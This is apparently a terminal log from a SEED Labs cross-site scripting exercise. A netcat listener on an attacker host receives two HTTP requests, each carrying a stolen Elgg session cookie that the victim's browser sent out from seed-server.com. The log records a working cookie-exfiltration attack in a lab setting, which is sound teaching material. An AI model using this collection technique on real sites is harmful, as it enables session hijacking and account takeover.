 seed@seed-virtual-machine:~/Desktop/Labsetup-arm$ nc -lknv 5555
Listening on 0.0.0.0 5555
Connection received on 172.16.121.128 50018
GET /?c=Elgg%3Dtv3chg4glfdn4itcs7jod8t6v3 HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:130.0) Gecko/201001
01 Firefox/130.0
Accept: image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8,*/*;q=
0.5
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/
Priority: u=5, i

Connection received on 172.16.121.128 48694
GET /?c=Elgg%3Ditmhgrir3sopfcd3825fbsbp08 HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:130.0) Gecko/201001
01 Firefox/130.0
Accept: image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8,*/*;q=
0.5
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/
Priority: u=4, i